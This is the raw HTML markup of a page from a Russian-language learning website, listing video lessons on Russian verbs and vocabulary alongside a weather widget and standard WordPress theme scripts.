                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-plyt-i-plavat/" rel="bookmark" class="td-image-wrap" title="Russian Verbs of Motion: ПЛЫТЬ и ПЛАВАТЬ"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-3-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-3-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Russian Verbs of Motion: ПЛЫТЬ и ПЛАВАТЬ" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-plyt-i-plavat/" rel="bookmark" title="Russian Verbs of Motion: ПЛЫТЬ и ПЛАВАТЬ">Russian Verbs of Motion: ПЛЫТЬ и ПЛАВАТЬ</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.russianfromrussia.com/tag/russian-verbs/page/2/" class="page" title="2">2</a><a href="https://www.russianfromrussia.com/tag/russian-verbs/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.russianfromrussia.com/tag/russian-verbs/page/8/" class="last" title="8">8</a><a href="https://www.russianfromrussia.com/tag/russian-verbs/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 8</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_weather td_block_widget td_uid_27_697d4c3f696fb_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_697d4c3f696fb" ><div class="td-block-title-wrap"></div><div id=td_uid_27_697d4c3f696fb class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Saint Petersburg</div>
			<div class="td-weather-condition">overcast clouds</div>
			<i class="td-location-icon td-icons-location" data-block-uid="td_uid_27_697d4c3f696fb"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="td_uid_27_697d4c3f696fb">
				<input id="td_uid_27_697d4c3f696fb" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-n td-w-today-icon"
						data-td-block-uid="td_uid_27_697d4c3f696fb"></span>
				</div>
				<div class="td-weather-now" data-block-uid="td_uid_27_697d4c3f696fb">
					<span class="td-big-degrees">-13.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">-13.9</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">-13.9</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">85						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">2kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Sat</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">-10</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">-15</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">-7</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">-10</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">-16</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div> <!-- ./block --><div class="td_block_wrap td_block_18 td_block_widget td_uid_28_697d4c3f697f9_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_28_697d4c3f697f9" ><script>var block_td_uid_28_697d4c3f697f9 = new tdBlock();
block_td_uid_28_697d4c3f697f9.id = "td_uid_28_697d4c3f697f9";
block_td_uid_28_697d4c3f697f9.atts = '{"custom_title":"RANDOM","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_697d4c3f697f9_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_697d4c3f697f9_rand","tdc_css_class_style":"td_uid_28_697d4c3f697f9_rand_style"}';
block_td_uid_28_697d4c3f697f9.td_column_number = "1";
block_td_uid_28_697d4c3f697f9.block_type = "td_block_18";
block_td_uid_28_697d4c3f697f9.post_count = "4";
block_td_uid_28_697d4c3f697f9.found_posts = "268";
block_td_uid_28_697d4c3f697f9.header_color = "#";
block_td_uid_28_697d4c3f697f9.ajax_pagination_infinite_stop = "";
block_td_uid_28_697d4c3f697f9.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_28_697d4c3f697f9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RANDOM</span></h4></div><div id=td_uid_28_697d4c3f697f9 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/difference-zato-and-no/" rel="bookmark" class="td-image-wrap" title="Difference: ЗАТО and НО"><img width="696" height="385" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-113-696x385.jpg"   alt="" title="Difference: ЗАТО and НО" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/difference-zato-and-no/" rel="bookmark" title="Difference: ЗАТО and НО">Difference: ЗАТО and НО</a></h3>                    <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/" class="td-post-category">Russian Grammar and Vocabulary</a>                    <span class="td-author-date">
                                                                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/verb-to-sleep-in-russian-spat-russian-sleeping-vocabulary/" rel="bookmark" class="td-image-wrap" title="TO SLEEP in Russian: СПАТЬ. Russian Sleeping Vocabulary"><img width="80" height="60" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-111-80x60.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-111-80x60.jpg 80w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-111-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="TO SLEEP in Russian: СПАТЬ. Russian Sleeping Vocabulary" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/video-small.png" alt="video"/></span></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/verb-to-sleep-in-russian-spat-russian-sleeping-vocabulary/" rel="bookmark" title="TO SLEEP in Russian: СПАТЬ. Russian Sleeping Vocabulary">TO SLEEP in Russian: СПАТЬ. Russian Sleeping Vocabulary</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-verbs-rugatsya-rugat/" rel="bookmark" class="td-image-wrap" title="Russian Verbs ругаться, ругать"><img width="80" height="60" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/podcast-80x60.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/podcast-80x60.jpg 80w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/podcast-265x198.jpg 265w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/podcast-321x235.jpg 321w" sizes="(max-width: 80px) 100vw, 80px"  alt="Russian verbs from russia" title="Russian Verbs ругаться, ругать" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-verbs-rugatsya-rugat/" rel="bookmark" title="Russian Verbs ругаться, ругать">Russian Verbs ругаться, ругать</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/intermediate-russian-proshhaj-2018/" rel="bookmark" class="td-image-wrap" title="Intermediate Russian: Прощай, 2018!!!"><img width="80" height="60" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-117-80x60.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-117-80x60.jpg 80w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-117-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Intermediate Russian: Прощай, 2018!!!" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/video-small.png" alt="video"/></span></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/intermediate-russian-proshhaj-2018/" rel="bookmark" title="Intermediate Russian: Прощай, 2018!!!">Intermediate Russian: Прощай, 2018!!!</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_29_697d4c3f6b9b1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_697d4c3f6b9b1" ><script>var block_td_uid_29_697d4c3f6b9b1 = new tdBlock();
block_td_uid_29_697d4c3f6b9b1.id = "td_uid_29_697d4c3f6b9b1";
block_td_uid_29_697d4c3f6b9b1.atts = '{"custom_title":"INTERESTING","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_29_697d4c3f6b9b1_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_29_697d4c3f6b9b1_rand","tdc_css_class_style":"td_uid_29_697d4c3f6b9b1_rand_style"}';
block_td_uid_29_697d4c3f6b9b1.td_column_number = "1";
block_td_uid_29_697d4c3f6b9b1.block_type = "td_block_15";
block_td_uid_29_697d4c3f6b9b1.post_count = "4";
block_td_uid_29_697d4c3f6b9b1.found_posts = "175";
block_td_uid_29_697d4c3f6b9b1.header_color = "#";
block_td_uid_29_697d4c3f6b9b1.ajax_pagination_infinite_stop = "";
block_td_uid_29_697d4c3f6b9b1.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_29_697d4c3f6b9b1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">INTERESTING</span></h4></div><div id=td_uid_29_697d4c3f6b9b1 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/intermediate-russian-online-ustuzhna/" rel="bookmark" class="td-image-wrap" title="Intermediate Russian Online &#8211; Ustuzhna"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-93-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-93-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-93-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intermediate Russian Online &#8211; Ustuzhna" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/" class="td-post-category">Places in Russia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/intermediate-russian-online-ustuzhna/" rel="bookmark" title="Intermediate Russian Online &#8211; Ustuzhna">Intermediate Russian Online &#8211; Ustuzhna</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/verbs-of-motion-in-russian/" rel="bookmark" class="td-image-wrap" title="Verbs of Motion in Russian (Идти &#8211; ехать) Part 1"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-57-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-57-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-57-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Verbs of Motion in Russian (Идти &#8211; ехать) Part 1" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/" class="td-post-category">Russian Verbs of Motion</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/verbs-of-motion-in-russian/" rel="bookmark" title="Verbs of Motion in Russian (Идти &#8211; ехать) Part 1">Verbs of Motion in Russian (Идти &#8211; ехать) Part 1</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-prefixes-part-2/" rel="bookmark" class="td-image-wrap" title="Russian Verbs of Motion with Prefixes. Part 2"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-56-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-56-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-56-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Verbs of Motion with Prefixes. Part 2" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/" class="td-post-category">Russian Verbs of Motion</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-prefixes-part-2/" rel="bookmark" title="Russian Verbs of Motion with Prefixes. Part 2">Russian Verbs of Motion with Prefixes. Part 2</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/learn-russian-suvenir-s-urala/" rel="bookmark" class="td-image-wrap" title="Learn Russian: Сувенир с Урала"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-13-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-13-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Learn Russian: Сувенир с Урала" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/" class="td-post-category">Saint Petersburg to Vladivostok by Car</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/learn-russian-suvenir-s-urala/" rel="bookmark" title="Learn Russian: Сувенир с Урала">Learn Russian: Сувенир с Урала</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_697d4c3f6b9b1" data-td_block_id="td_uid_29_697d4c3f6b9b1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_697d4c3f6b9b1" data-td_block_id="td_uid_29_697d4c3f6b9b1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.russianfromrussia.com/native-russian-teacher">About Me</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia">Contact Me</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 Russian from Russia. Customized by S.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697d4c3f6e9fd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-category {
background-color: MidnightBlue;
}

.td-grid-style-1 .td-post-category {
background-color: MidnightBlue;
}

.td-category-header .td-pulldown-filter-display-option {
background-color: MidnightBlue;
}

.td-category-header .td-pulldown-filter-list {
background-color: MidnightBlue; 
}

.td-post-small-box a {
background-color:MidnightBlue;
color: white;
}

.td-post-small-box span {
background-color: MidnightBlue;
color: white;
}

.entry-category a {
color: white;
background-color: MidnightBlue!important
}
.td-category a {
color: white!important;
}
</style>

<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.russianfromrussia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.russianfromrussia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
